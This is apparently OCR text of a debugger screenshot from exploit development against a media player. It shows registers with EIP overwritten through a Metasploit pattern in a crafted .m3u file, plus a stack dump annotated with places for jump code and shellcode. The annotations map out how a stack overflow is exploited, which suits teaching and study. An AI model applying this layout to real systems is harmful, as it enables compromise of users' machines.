 Registers (FPU) < < <
EAX 00000000
ECX 00000000
EDX 0012F084 ASCII "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab
EBX 00355D78 ASCII "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab
ESP 0012F18C ASCII "Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj
EBP 00002712
ESI 00F30F70 ASCII "C:\msfpattern.m3u"
EDI 00002710
EIP 37694136
0012F064 FFFFFFFF
0012F068 0040CA2A *╩@. coolplay.0040CA2A
0012F06C 41386941 Ai8A
0012F070 0012F084 ASCII "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7
0012F074 316A4130 0Aj1
0012F078 00002710 ►'..
0012F07C 00F30F70 p☼≤. ASCII "C:\msfpattern.m3u"
0012F080 00355D78 x]5. ASCII "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7
0012F084 41306141 Aa0A
ESP Jump code goes here
0012F088 61413161 a1Aa
0012F08C 33614132 2Aa3
0012F090 41346141 Aa4A
0012F094 61413561 a5Aa
0012F098 37614136 6Aa7
ESP - 240 (0xF0)
0012F09C 41386141 Aa8A
0012F0A0 62413961 a9Ab
0012F0A4 31624130 0Ab1
0012F0A8 41326241 Ab2A
0012F0AC 62413362 b3Ab
0012F0B0 35624134 4Ab5
0012F0B4 41366241 Ab6A
0012F0B8 62413762 b7Ab
0012F0BC 39624138 8Ab9
0012F0C0 41306341 Ac0A
0012F0C4 63413163 c1Ac
0012F0C8 33634132 2Ac3
0012F0CC 41346341 Ac4A
0012F0D0 63413563 c5Ac
0012F0D4 37634136 6Ac7
0012F0D8 41386341 Ac8A
0012F0DC 64413963 c9Ad
0012F0E0 31644130 0Ad1
0012F0E4 41326441 Ad2A
0012F0E8 64413364 d3Ad
0012F0EC 35644134 4Ad5
0012F0F0 41366441 Ad6A
0012F0F4 64413764 d7Ad
0012F0F8 39644138 8Ad9
Space for Shellcode
0012F0FC 41306541 Ae0A
0012F100 65413165 e1Ae
0012F104 33654132 2Ae3
0012F108 41346541 Ae4A
0012F10C 65413565 e5Ae
0012F110 37654136 6Ae7
0012F114 41386541 Ae8A
0012F118 66413965 e9Af
0012F11C 31664130 0Af1
0012F120 41326641 Af2A
0012F124 66413366 f3Af
0012F128 35664134 4Af5
0012F12C 41366641 Af6A
0012F130 66413766 f7Af
0012F134 39664138 8Af9
0012F138 41306741 Ag0A
0012F13C 67413167 g1Ag
0012F140 33674132 2Ag3
0012F144 41346741 Ag4A
0012F148 67413567 g5Ag
0012F14C 37674136 6Ag7
0012F150 41386741 Ag8A
0012F154 68413967 g9Ah
0012F158 31684130 0Ah1
0012F15C 41326841 Ah2A
0012F160 68413368 h3Ah
0012F164 35684134 4Ah5
0012F168 41366841 Ah6A
0012F16C 68413768 h7Ah
0012F170 39684138 8Ah9
0012F174 41306941 Ai0A
0012F178 69413169 i1Ai
0012F17C 33694132 2Ai3
0012F180 41346941 Ai4A
0012F184 69413569 i5Ai
0012F188 37694136 6Ai7
Current ESP
0012F18C 41386941 Ai8A
0012F190 6A413969 i9Aj
0012F194 316A4130 0Aj1
0012F198 41326A41 Aj2A
0012F19C 6A41336A j3Aj
0012F1A0 356A4134 4Aj5
0012F1A4 41366A41 Aj6A
0012F1A8 6A41376A j7Aj
0012F1AC 396A4138 8Aj9
(Call EBX will redirect
to beginning where ESP
jump code resides)